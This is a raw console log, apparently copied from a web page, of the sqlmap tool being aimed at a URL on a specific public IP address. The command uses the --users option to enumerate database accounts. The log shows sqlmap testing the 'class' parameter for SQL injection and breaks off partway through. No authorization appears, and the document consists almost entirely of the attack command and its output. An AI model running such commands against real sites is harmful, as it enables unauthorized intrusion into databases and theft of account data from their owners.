 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://121.17.2.52/ExtWebModels/WebFront/ShowNe
ws.aspx?class=100006&id=1000100344" --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:57:56
[09:57:56] [INFO] using 'C:\Python27\sqlmap\output\121.17.2.52\session' as sessi
on file
[09:57:56] [INFO] testing connection to the target url
[09:57:56] [INFO] testing if the url is stable, wait a few seconds
[09:57:58] [WARNING] url is not stable, sqlmap will base the page comparison on
a sequence matcher. If no dynamic nor injectable parameters are detected, or in
case of junk results, refer to user's manual paragraph 'Page comparison' and pro
vide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[09:57:59] [INFO] testing if GET parameter 'class' is dynamic
[09:58:00] [WARNING] GET parameter 'class' is not dynamic
[09:58:00] [WARNING] heuristic test shows that GET parameter 'class' might not b
e injectable
[09:58:00] [INFO] testing sql injection on GET parameter 'class'
[09:58:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:58:04] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause